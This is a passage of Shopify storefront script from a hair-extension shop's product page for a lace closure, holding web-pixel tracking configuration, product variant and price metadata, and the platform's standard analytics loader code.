currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/en-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":57.2,"currencyCode":"USD"},"product":{"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","vendor":"hairbs","id":"10515194963","untranslatedTitle":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","url":"\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","type":"Lace Closure"},"id":"49900195603","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"sku":"A3-0000132","title":"4*4 Lace Closure \/ 10","untranslatedTitle":"4*4 Lace Closure \/ 10"},{"price":{"amount":62.4,"currencyCode":"USD"},"product":{"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","vendor":"hairbs","id":"10515194963","untranslatedTitle":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","url":"\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","type":"Lace Closure"},"id":"49900195667","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"sku":"A3-0000133","title":"4*4 Lace Closure \/ 12","untranslatedTitle":"4*4 Lace Closure \/ 12"},{"price":{"amount":70.2,"currencyCode":"USD"},"product":{"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","vendor":"hairbs","id":"10515194963","untranslatedTitle":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","url":"\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","type":"Lace Closure"},"id":"49900195731","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"sku":"A3-0000134","title":"4*4 Lace Closure \/ 14","untranslatedTitle":"4*4 Lace Closure \/ 14"},{"price":{"amount":80.6,"currencyCode":"USD"},"product":{"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","vendor":"hairbs","id":"10515194963","untranslatedTitle":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","url":"\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","type":"Lace Closure"},"id":"49900195795","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"sku":"A3-0000135","title":"4*4 Lace Closure \/ 16","untranslatedTitle":"4*4 Lace Closure \/ 16"},{"price":{"amount":93.6,"currencyCode":"USD"},"product":{"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","vendor":"hairbs","id":"10515194963","untranslatedTitle":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","url":"\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","type":"Lace Closure"},"id":"49900195859","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"sku":"A3-0000136","title":"4*4 Lace Closure \/ 18","untranslatedTitle":"4*4 Lace Closure \/ 18"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","vendor":"hairbs","id":"10515194963","untranslatedTitle":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","url":"\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","type":"Lace Closure"},"id":"49900195923","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"sku":"A3-0000137","title":"4*4 Lace Closure \/ 20","untranslatedTitle":"4*4 Lace Closure \/ 20"},{"price":{"amount":72.8,"currencyCode":"USD"},"product":{"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","vendor":"hairbs","id":"10515194963","untranslatedTitle":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","url":"\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","type":"Lace Closure"},"id":"49900195987","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"sku":"A3-0000207","title":"5*5 Lace Closure \/ 10","untranslatedTitle":"5*5 Lace Closure \/ 10"},{"price":{"amount":83.2,"currencyCode":"USD"},"product":{"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","vendor":"hairbs","id":"10515194963","untranslatedTitle":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","url":"\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","type":"Lace Closure"},"id":"49900196051","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"sku":"A3-0000208","title":"5*5 Lace Closure \/ 12","untranslatedTitle":"5*5 Lace Closure \/ 12"},{"price":{"amount":93.6,"currencyCode":"USD"},"product":{"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","vendor":"hairbs","id":"10515194963","untranslatedTitle":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","url":"\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","type":"Lace Closure"},"id":"49900196115","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"sku":"A3-0000209","title":"5*5 Lace Closure \/ 14","untranslatedTitle":"5*5 Lace Closure \/ 14"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","vendor":"hairbs","id":"10515194963","untranslatedTitle":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","url":"\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","type":"Lace Closure"},"id":"49900196179","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"sku":"A3-0000210","title":"5*5 Lace Closure \/ 16","untranslatedTitle":"5*5 Lace Closure \/ 16"},{"price":{"amount":114.4,"currencyCode":"USD"},"product":{"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","vendor":"hairbs","id":"10515194963","untranslatedTitle":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","url":"\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","type":"Lace Closure"},"id":"49900196243","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"sku":"A3-0000211","title":"5*5 Lace Closure \/ 18","untranslatedTitle":"5*5 Lace Closure \/ 18"},{"price":{"amount":124.8,"currencyCode":"USD"},"product":{"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","vendor":"hairbs","id":"10515194963","untranslatedTitle":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","url":"\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","type":"Lace Closure"},"id":"49900196307","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"sku":"A3-0000212","title":"5*5 Lace Closure \/ 20","untranslatedTitle":"5*5 Lace Closure \/ 20"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":57.2,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave\",\"vendor\":\"hairbs\",\"id\":\"10515194963\",\"untranslatedTitle\":\"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave\",\"url\":\"\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free\",\"type\":\"Lace Closure\"},\"id\":\"49900195603\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818\"},\"sku\":\"A3-0000132\",\"title\":\"4*4 Lace Closure \/ 10\",\"untranslatedTitle\":\"4*4 Lace Closure \/ 10\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":10515194963,"gid":"gid:\/\/shopify\/Product\/10515194963","vendor":"hairbs","type":"Lace Closure","handle":"middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","variants":[{"id":49900195603,"price":5720,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 10","public_title":"4*4 Lace Closure \/ 10","sku":"A3-0000132"},{"id":49900195667,"price":6240,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 12","public_title":"4*4 Lace Closure \/ 12","sku":"A3-0000133"},{"id":49900195731,"price":7020,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 14","public_title":"4*4 Lace Closure \/ 14","sku":"A3-0000134"},{"id":49900195795,"price":8060,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 16","public_title":"4*4 Lace Closure \/ 16","sku":"A3-0000135"},{"id":49900195859,"price":9360,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 18","public_title":"4*4 Lace Closure \/ 18","sku":"A3-0000136"},{"id":49900195923,"price":10400,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 20","public_title":"4*4 Lace Closure \/ 20","sku":"A3-0000137"},{"id":49900195987,"price":7280,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 10","public_title":"5*5 Lace Closure \/ 10","sku":"A3-0000207"},{"id":49900196051,"price":8320,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 12","public_title":"5*5 Lace Closure \/ 12","sku":"A3-0000208"},{"id":49900196115,"price":9360,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 14","public_title":"5*5 Lace Closure \/ 14","sku":"A3-0000209"},{"id":49900196179,"price":10400,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 16","public_title":"5*5 Lace Closure \/ 16","sku":"A3-0000210"},{"id":49900196243,"price":11440,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 18","public_title":"5*5 Lace Closure \/ 18","sku":"A3-0000211"},{"id":49900196307,"price":12480,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 20","public_title":"5*5 Lace Closure \/ 20","sku":"A3-0000212"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":10515194963,"requestId":"aa3e0edb-e395-4ab9-b6ea-666acf98edac-1768619792"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
